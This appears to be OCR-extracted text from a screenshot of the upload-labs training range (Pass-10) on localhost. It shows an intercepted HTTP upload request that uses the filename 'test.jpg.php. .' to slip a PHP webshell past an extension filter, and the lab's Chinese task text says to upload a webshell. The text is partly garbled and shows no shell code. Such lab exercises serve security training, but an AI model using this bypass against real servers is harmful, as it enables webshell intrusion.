 1 POST /upload-labs/Pass-10/index.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvHUAEgHVaXLAQPRb.
boundary=----WebKitFormBoundaryvHUAEgHVaXLAQPrt
6 Cache-Control: max-age=0
7 Origin: http://127.0.0.1
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
14 Sec-Fetch-Mode: navigate
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 sec-ch-ua-platform: "Windows"
17 Sec-Fetch-Site: same-origin
18 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjD
K59TIoFj
19 sec-ch-ua-mobile: ?0
20 Content-Length auto : 330
21
22 ------WebKitFormBoundaryvHUAEgHVaXLAQPRb
23 Content-Disposition: form-data; filename="test.jpg.php. ."
24 Content-Type: image/jpg
25
26 ..].
27 [
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭